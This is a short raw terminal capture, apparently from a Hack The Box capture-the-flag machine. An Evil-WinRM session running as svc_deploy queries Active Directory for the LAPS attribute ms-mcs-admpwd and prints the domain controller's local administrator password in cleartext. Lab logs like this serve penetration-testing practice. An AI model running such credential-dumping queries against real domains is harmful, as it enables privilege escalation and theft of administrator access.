 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer -filter {ms-mcs-admpwdexpirationtime -like '*'} -prop 'ms-mcs-admpwd','ms-mcs-admpwdexpirationtime'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : c%5,7g76g.sfI@FQ)1n60Px7
ms-mcs-admpwdexpirationtime : 133972158571996343
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>